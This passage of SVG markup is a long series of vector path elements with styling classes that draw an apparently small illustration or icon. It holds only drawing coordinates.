			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
